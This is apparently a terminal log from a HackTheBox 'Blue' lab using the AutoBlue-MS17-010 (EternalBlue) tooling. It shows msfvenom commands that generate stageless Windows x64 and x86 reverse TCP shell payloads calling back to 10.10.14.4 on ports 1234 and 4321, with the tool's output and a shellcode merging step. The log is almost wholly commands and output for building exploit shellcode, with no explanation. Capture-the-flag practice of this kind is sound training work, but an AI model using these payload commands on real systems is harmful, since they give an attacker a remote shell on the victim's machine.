 msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.4
 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (stageless)...

msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.4 LPO
RT=4321
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE
root@lazy:~/Documents/HackTheBox/Blue/AutoBlue-MS17-010/shellcode#